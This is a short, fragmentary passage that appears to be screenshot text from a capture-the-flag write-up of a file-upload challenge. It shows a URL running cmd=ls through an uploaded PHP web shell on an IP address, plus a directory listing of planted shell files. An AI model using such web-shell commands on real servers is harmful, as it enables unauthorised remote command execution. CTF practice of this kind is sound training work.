 114.55.36.69:8014/upload/8a30 http://114.55.36.69:8014/uploa
114.55.36.69:8014/upload/8a30ec6807f71bc69d096d8e4d501ade/u.php?cmd=ls
Jarvis OJ HCTF Writeup https://www.openg... iP 高精度IP地址查询|埃... 选手训练营 - 网络安...
1.jpg 123.jpg hell.php u.php u.php.jpg uuu.php